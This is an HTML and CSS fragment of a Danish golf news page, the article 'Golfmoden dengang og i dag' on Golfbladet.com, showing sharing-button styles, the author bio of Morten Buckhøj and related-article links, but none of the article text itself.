.td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fgolfmoden-dengang-og-i-dag%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Golfmoden+dengang+og+i+dag&url=https%3A%2F%2Fwww.golfbladet.com%2Fgolfmoden-dengang-og-i-dag%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/golfmoden-dengang-og-i-dag/&amp;media=https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg&description=Golfmoden+dengang+og+i+dag" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Golfmoden+dengang+og+i+dag %0A%0A https://www.golfbladet.com/golfmoden-dengang-og-i-dag/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/tre-drengeroevsbiler-til-din-golfferie/">Tre drengerøvsbiler til din golfferie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/campillo-og-iturrios-rider-paa-boelgen/">Campillo og Iturrios rider på bølgen</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2019-05-02T12:54:24+02:00"><meta itemprop="dateModified" content="2019-04-29T08:34:45+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/golfmoden-dengang-og-i-dag/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Golfmoden dengang og i dag"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2019/04/Lady-golfers-1890.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="524"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5184,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "230";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "26";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/de-ultimative-baner-for-rigtige-golfentusiaster/"  rel="bookmark" class="td-image-wrap " title="De ultimative baner for rigtige golfentusiaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="De ultimative baner for rigtige golfentusiaster" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/underholdning/" class="td-post-category" >Underholdning</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/de-ultimative-baner-for-rigtige-golfentusiaster/"  rel="bookmark" title="De ultimative baner for rigtige golfentusiaster">De ultimative baner for rigtige golfentusiaster</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hyg-dig-med-et-vaeld-af-online-golfspil/"  rel="bookmark" class="td-image-wrap " title="Hyg dig med et væld af online golfspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hyg dig med et væld af online golfspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/04/golf-course-men-and-friends-with-talk-for-using-p-2023-11-27-05-07-51-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/underholdning/" class="td-post-category" >Underholdning</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hyg-dig-med-et-vaeld-af-online-golfspil/"  rel="bookmark" title="Hyg dig med et væld af online golfspil">Hyg dig med et væld af online golfspil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" class="td-image-wrap " title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Fuzzy-Zoeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen">Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/paa-vej-mod-slutningen-af-pga-tour-saesonen-hvem-ender-paa-toppen/"  rel="bookmark" class="td-image-wrap " title="På vej mod slutningen af PGA Tour-sæsonen – hvem ender på toppen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="På vej mod slutningen af PGA Tour-sæsonen – hvem ender på toppen?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/man-playing-golf-2023-11-27-05-26-36-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/underholdning/" class="td-post-category" >Underholdning</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/paa-vej-mod-slutningen-af-pga-tour-saesonen-hvem-ender-paa-toppen/"  rel="bookmark" title="På vej mod slutningen af PGA Tour-sæsonen – hvem ender på toppen?">På vej mod slutningen af PGA Tour-sæsonen – hvem ender på toppen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hvad-bruger-danske-golfstjerner-deres-praemiepenge-paa/"  rel="bookmark" class="td-image-wrap " title="Hvad bruger danske golfstjerner deres præmiepenge på?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad bruger danske golfstjerner deres præmiepenge på?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/03/close-up-view-of-golf-ball-on-tee-on-golf-course-2021-08-26-17-04-59-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/underholdning/" class="td-post-category" >Underholdning</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hvad-bruger-danske-golfstjerner-deres-praemiepenge-paa/"  rel="bookmark" title="Hvad bruger danske golfstjerner deres præmiepenge på?">Hvad bruger danske golfstjerner deres præmiepenge på?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

